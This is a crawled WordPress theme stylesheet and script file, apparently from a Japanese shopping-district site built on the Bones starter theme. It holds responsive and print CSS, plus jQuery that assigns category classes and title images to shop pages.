  /*********************
  NAVIGATION STYLES
  *********************/
  /* .menu is clearfixed inside mixins.scss */
  /* line 33, ../scss/breakpoints/_481up.scss */
  .menu {
    /* end .menu ul */
  }
  /* line 34, ../scss/breakpoints/_481up.scss */
  .menu ul {
    /* end .menu ul li */
    /* highlight current page */
    /* end current highlighters */
  }
  /* line 35, ../scss/breakpoints/_481up.scss */
  .menu ul li {
    /*
    plan your menus and drop-downs wisely.
    */
  }
  /* line 36, ../scss/breakpoints/_481up.scss */
  .menu ul li a {
    /*
    you can use hover styles here even though this size
    has the possibility of being a mobile device.
    */
  }

  /* end .menu */
  /*********************
  POSTS & CONTENT STYLES
  *********************/
  /* entry content */
  /* line 81, ../scss/breakpoints/_481up.scss */
  .entry-content {
    /* at this larger size, we can start to align images */
  }
  /* line 85, ../scss/breakpoints/_481up.scss */
  .entry-content .alignleft, .entry-content img.alignleft {
    margin-right: 1.5em;
    display: inline;
    float: left;
  }
  /* line 90, ../scss/breakpoints/_481up.scss */
  .entry-content .alignright, .entry-content img.alignright {
    margin-left: 1.5em;
    display: inline;
    float: right;
  }
  /* line 95, ../scss/breakpoints/_481up.scss */
  .entry-content .aligncenter, .entry-content img.aligncenter {
    margin-right: auto;
    margin-left: auto;
    display: block;
    clear: both;
  }

  /* end .entry-content */
  /*********************
  FOOTER STYLES
  *********************/
  /*
  check your menus here. do they look good?
  do they need tweaking?
  */
  /* end .footer-links */
}
/*********************
TABLET & SMALLER LAPTOPS
This is the average viewing window. So Desktops, Laptops, and
in general anyone not viewing on a mobile device. Here's where
you can add resource intensive styles.
*********************/
@media only screen and (min-width: 768px) {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Tablet & Small Desktop Stylesheet
  
  Here's where you can start getting into the good stuff.
  This size will work on iPads, other tablets, and desktops.
  So you can start working with more styles, background images,
  and other resources. You'll also notice the grid starts to
  come into play. Have fun!
  
  ******************************************************************/
  /*********************
  GENERAL STYLES
  *********************/
  /*********************
  LAYOUT & GRID STYLES
  *********************/
  /* line 26, ../scss/breakpoints/_768up.scss */
  .wrap {
    width: 760px;
  }

  /*********************
  HEADER STYLES
  *********************/
  /*********************
  NAVIGATION STYLES
  *********************/
  /* line 42, ../scss/breakpoints/_768up.scss */
  .nav {
    border: 0;
    /* end .menu ul li */
    /* highlight current page */
    /* end current highlighters */
  }
  /* line 44, ../scss/breakpoints/_768up.scss */
  .nav ul {
    margin-top: 0;
  }
  /* line 47, ../scss/breakpoints/_768up.scss */
  .nav li {
    float: left;
    position: relative;
    /*
    plan your menus and drop-downs wisely.
    */
    /* showing sub-menus */
  }
  /* line 51, ../scss/breakpoints/_768up.scss */
  .nav li a {
    border-bottom: 0;
    /*
    you can use hover styles here even though this size
    has the possibility of being a mobile device.
    */
  }
  /* line 58, ../scss/breakpoints/_768up.scss */
  .nav li a:hover, .nav li a:focus {
    color: white;
    text-decoration: underline;
  }
  /* line 71, ../scss/breakpoints/_768up.scss */
  .nav li ul.sub-menu,
  .nav li ul.children {
    margin-top: 0;
    border: 1px solid #ccc;
    border-top: 0;
    position: absolute;
    overflow: hidden;
    visibility: hidden;
    z-index: 8999;
    /* highlight sub-menu current page */
  }
  /* line 80, ../scss/breakpoints/_768up.scss */
  .nav li ul.sub-menu li,
  .nav li ul.children li {
    /*
    if you need to go deeper, go nuts
    just remember deeper menus suck
    for usability. k, bai.
    */
  }
  /* line 82, ../scss/breakpoints/_768up.scss */
  .nav li ul.sub-menu li a,
  .nav li ul.children li a {
    padding-left: 10px;
    border-right: 0;
    display: block;
    width: 180px;
    border-bottom: 1px solid #ccc;
  }
  /* line 99, ../scss/breakpoints/_768up.scss */
  .nav li ul.sub-menu li:last-child a,
  .nav li ul.children li:last-child a {
    border-bottom: 0;
  }
  /* line 121, ../scss/breakpoints/_768up.scss */
  .nav li:hover ul {
    top: auto;
    overflow: visible;
    visibility: visible;
  }

  /* end .nav */
  /*********************
  SIDEBARS & ASIDES
  *********************/
  /* line 142, ../scss/breakpoints/_768up.scss */
  .sidebar {
    margin-top: 2.2em;
  }

  /* line 146, ../scss/breakpoints/_768up.scss */
  .widgettitle {
    border-bottom: 2px solid #444;
    margin-bottom: 0.75em;
  }

  /* line 151, ../scss/breakpoints/_768up.scss */
  .widget {
    padding: 0 10px;
    margin: 2.2em 0;
  }
  /* line 156, ../scss/breakpoints/_768up.scss */
  .widget ul li {
    margin-bottom: 0.75em;
    /* deep nesting */
  }
  /* line 164, ../scss/breakpoints/_768up.scss */
  .widget ul li ul {
    margin-top: 0.75em;
    padding-left: 1em;
  }

  /* links widget */
  /* meta widget */
  /* pages widget */
  /* recent-posts widget */
  /* archives widget */
  /* tag-cloud widget */
  /* calendar widget */
  /* category widget */
  /* recent-comments widget */
  /* search widget */
  /* text widget */
  /*********************
  FOOTER STYLES
  *********************/
  /*
  you'll probably need to do quite a bit
  of overriding here if you styled them for
  mobile. Make sure to double check these!
  */
  /* line 272, ../scss/breakpoints/_768up.scss */
  .footer-links ul li {
    /*
    be careful with the depth of your menus.
    it's very rare to have multi-depth menus in
    the footer.
    */
  }

  /* end .footer-links */
}
/*********************
DESKTOP
This is the average viewing window. So Desktops, Laptops, and
in general anyone not viewing on a mobile device. Here's where
you can add resource intensive styles.
*********************/
@media only screen and (min-width: 1030px) {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Desktop Stylsheet
  
  This is the desktop size. It's larger than an iPad so it will only
  be seen on the Desktop.
  
  ******************************************************************/
  /* line 12, ../scss/breakpoints/_1030up.scss */
  .wrap {
    width: 1040px;
  }
}
/*********************
LARGE VIEWING SIZE
This is for the larger monitors and possibly full screen viewers.
*********************/
@media only screen and (min-width: 1240px) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: Super Large Monitor Stylesheet
  
  You can add some advanced styles here if you like. This kicks in
  on larger screens.
  
  ******************************************************************/
}
/*********************
RETINA (2x RESOLUTION DEVICES)
This applies to the retina iPhone (4s) and iPad (2,3) along with
other displays with a 2x resolution. You can also create a media
query for retina AND a certain size if you want. Go Nuts.
*********************/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  /******************************************************************
  Site Name: 
  Author: 
  
  Stylesheet: Retina Screens & Devices Stylesheet
  
  When handling retina screens you need to make adjustments, especially
  if you're not using font icons. Here you can add them in one neat
  place.
  
  ******************************************************************/
  /* 
  
  EXAMPLE 
  Let's say you have an image and you need to make sure it looks ok
  on retina screens. Let's say we have an icon which dimension are
  24px x 24px. In your regular stylesheets, it would look something
  like this:
  
  .icon {
  	width: 24px;
  	height: 24px;
  	background: url(img/test.png) no-repeat;
  }
  
  For retina screens, we have to make some adjustments, so that image
  doesn't look blurry. So, taking into account the image above and the
  dimensions, this is what we would put in our retina stylesheet:
  
  .icon {
  	background: url(img/test@2x.png) no-repeat;
  	background-size: 24px 24px;
  }
  
  So, you would create the same icon, but at double the resolution, meaning 
  it would be 48px x 48px. You'd name it the same, but with a @2x at the end
  (this is pretty standard practice). Set the background image so it matches
  the original dimensions and you are good to go. 
  
  */
}
/*********************
PRINT STYLESHEET
Feel free to customize this. Remember to add things that won't make
sense to print at the bottom. Things like nav, ads, and forms should
be set to display none.
*********************/
@media print {
  /******************************************************************
  Site Name:
  Author:
  
  Stylesheet: Print Stylesheet
  
  This is the print stylesheet. There's probably not a lot
  of reasons to edit this stylesheet. If you want to
  though, go for it.
  
  ******************************************************************/
  /* line 13, ../scss/partials/_print.scss */
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    filter: none !important;
    -ms-filter: none !important;
  }

  /* line 21, ../scss/partials/_print.scss */
  a, a:visited {
    color: #444 !important;
    text-decoration: underline;
  }
  /* line 26, ../scss/partials/_print.scss */
  a:after, a:visited:after {
    content: " (" attr(href) ")";
  }
  /* line 31, ../scss/partials/_print.scss */
  a abbr[title]:after, a:visited abbr[title]:after {
    content: " (" attr(title) ")";
  }

  /* line 38, ../scss/partials/_print.scss */
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }

  /* line 42, ../scss/partials/_print.scss */
  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  /* line 47, ../scss/partials/_print.scss */
  thead {
    display: table-header-group;
  }

  /* line 51, ../scss/partials/_print.scss */
  tr, img {
    page-break-inside: avoid;
  }

  /* line 55, ../scss/partials/_print.scss */
  img {
    max-width: 100% !important;
  }

  @page {
    margin: 0.5cm;
}

  /* line 63, ../scss/partials/_print.scss */
  p, h2, h3 {
    orphans: 3;
    widows: 3;
  }

  /* line 69, ../scss/partials/_print.scss */
  h2,
  h3 {
    page-break-after: avoid;
  }

  /* line 78, ../scss/partials/_print.scss */
  .sidebar,
  .page-navigation,
  .wp-prev-next,
  .respond-form,
  nav {
    display: none;
  }
}


--- FILE ---
content_type: application/javascript
request_url: http://gonnosuke.com/wp/wp-content/themes/gonnnosuke/library/js/scripts.js
body_size: 5903
content:
/*
 * Bones Scripts File
 * Author: Eddie Machado
 *
 * This file should contain any js scripts you want to add to the site.
 * Instead of calling it in the header or throwing it inside wp_head()
 * this file will be called automatically in the footer so as not to
 * slow the page load.
 *
 * There are a lot of example functions and tools in here. If you don't
 * need any of it, just remove it. They are meant to be helpers and are
 * not required. It's your world baby, you can do whatever you want.
*/


/*
 * Get Viewport Dimensions
 * returns object with viewport dimensions to match css in width and height properties
 * ( source: http://andylangton.co.uk/blog/development/get-viewport-size-width-and-height-javascript )
*/
function updateViewportDimensions() {
	var w=window,d=document,e=d.documentElement,g=d.getElementsByTagName('body')[0],x=w.innerWidth||e.clientWidth||g.clientWidth,y=w.innerHeight||e.clientHeight||g.clientHeight;
	return { width:x,height:y }
}
// setting the viewport width
var viewport = updateViewportDimensions();


/*
 * Throttle Resize-triggered Events
 * Wrap your actions in this function to throttle the frequency of firing them off, for better performance, esp. on mobile.
 * ( source: http://stackoverflow.com/questions/2854407/javascript-jquery-window-resize-how-to-fire-after-the-resize-is-completed )
*/
var waitForFinalEvent = (function () {
	var timers = {};
	return function (callback, ms, uniqueId) {
		if (!uniqueId) { uniqueId = "Don't call this twice without a uniqueId"; }
		if (timers[uniqueId]) { clearTimeout (timers[uniqueId]); }
		timers[uniqueId] = setTimeout(callback, ms);
	};
})();

// how long to wait before deciding the resize has stopped, in ms. Around 50-100 should work ok.
var timeToWaitForLast = 100;


/*
 * Here's an example so you can see how we're using the above function
 *
 * This is commented out so it won't work, but you can copy it and
 * remove the comments.
 *
 *
 *
 * If we want to only do it on a certain page, we can setup checks so we do it
 * as efficient as possible.
 *
 * if( typeof is_home === "undefined" ) var is_home = $('body').hasClass('home');
 *
 * This once checks to see if you're on the home page based on the body class
 * We can then use that check to perform actions on the home page only
 *
 * When the window is resized, we perform this function
 * $(window).resize(function () {
 *
 *    // if we're on the home page, we wait the set amount (in function above) then fire the function
 *    if( is_home ) { waitForFinalEvent( function() {
 *
 *      // if we're above or equal to 768 fire this off
 *      if( viewport.width >= 768 ) {
 *        console.log('On home page and window sized to 768 width or more.');
 *      } else {
 *        // otherwise, let's do this instead
 *        console.log('Not on home page, or window sized to less than 768.');
 *      }
 *
 *    }, timeToWaitForLast, "your-function-identifier-string"); }
 * });
 *
 * Pretty cool huh? You can create functions like this to conditionally load
 * content and other stuff dependent on the viewport.
 * Remember that mobile devices and javascript aren't the best of friends.
 * Keep it light and always make sure the larger viewports are doing the heavy lifting.
 *
*/

/*
 * We're going to swap out the gravatars.
 * In the functions.php file, you can see we're not loading the gravatar
 * images on mobile to save bandwidth. Once we hit an acceptable viewport
 * then we can swap out those images since they are located in a data attribute.
*/
function loadGravatars() {
  // set the viewport using the function above
  viewport = updateViewportDimensions();
  // if the viewport is tablet or larger, we load in the gravatars
  if (viewport.width >= 768) {
  jQuery('.comment img[data-gravatar]').each(function(){
    jQuery(this).attr('src',$(this).attr('data-gravatar'));
  });
	}
} // end function


/*
 * Put all your regular jQuery in here.
*/
jQuery(document).ready(function($) {


/*各店舗class追加*/
if($(".single #main .title-image:contains('食す')").length > 0) 
$(".single #main h3.tenpo-bar,.detail .lead").addClass("eat");

if($(".single #main .title-image:contains('暮す')").length > 0) 
$(".single #main h3.tenpo-bar,.detail .lead").addClass("life");

if($(".single #main .title-image:contains('装う')").length > 0) 
$(".single #main h3.tenpo-bar,.detail .lead").addClass("beauty");

if($(".single #main .title-image:contains('学ぶ＆遊ぶ')").length > 0) 
$(".single #main h3.tenpo-bar,.detail .lead").addClass("study");

if($(".single #main .title-image:contains('サービス')").length > 0) 
$(".single #main .tenpo-bar,.detail .lead").addClass("service");

if($(".single #main .title-image:contains('癒す＆その他')").length > 0) 
$(".single #main h3.tenpo-bar,.detail .lead").addClass("healing");

/*各店舗タイトル*/
if($(".single #main .title-image:contains('食す')").length > 0) 
$(".single #main .title-image").html('<img src="/image/title_eat.png">');

if($(".single #main .title-image:contains('暮す')").length > 0) 
$(".single #main .title-image").html('<img src="/image/title_life.png">');

if($(".single #main .title-image:contains('装う')").length > 0) 
$(".single #main .title-image").html('<img src="/image/title_beauty.png">');

if($(".single #main .title-image:contains('学ぶ＆遊ぶ')").length > 0) 
$(".single #main .title-image").html('<img src="/image/title_study.png">');

if($(".single #main .title-image:contains('サービス')").length > 0) 
$(".single #main .title-image").html('<img src="/image/title_service.png">');

if($(".single #main .title-image:contains('癒す＆その他')").length > 0) 
$(".single #main .title-image").html('<img src="/image/title_healing.png">');




  /*
   * Let's fire off the gravatar function
   * You can remove this if you don't need it
  */
  loadGravatars();


}); /* end of as page load scripts */

